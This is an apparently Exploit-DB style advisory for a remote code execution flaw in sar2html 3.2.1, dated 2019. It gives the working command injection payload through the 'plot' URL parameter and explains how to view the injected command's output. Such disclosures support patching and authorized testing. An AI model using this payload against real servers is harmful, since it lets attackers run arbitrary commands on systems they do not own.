 $ cat 47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.